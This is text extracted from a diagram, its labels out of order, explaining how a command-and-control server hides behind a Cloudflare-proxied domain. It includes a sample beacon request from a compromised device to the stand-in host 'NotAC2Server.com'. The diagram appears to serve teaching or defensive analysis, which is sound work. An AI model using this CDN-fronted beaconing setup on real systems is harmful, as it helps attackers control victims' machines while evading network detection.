 1. C2 Operator has a domain that proxies all requests through Cloudflare
C2 Beacon targeted at
Cloudflare from Victim
GET /login.php?id=DDsaEADK HTTP/1.1
Host: NotAC2Server.com
User-Agent: Compromised-Device-001
3. Cloudflare proxies the request to the C2 Server
Request Forwarded
To C2 Server
C2 Beacon to Cloudflare
2. Victim beacons out to the C2 Domain
Compromised Device
C2 Server
Cloudflare
4. C2 Server responds to C2 Request and sends back C2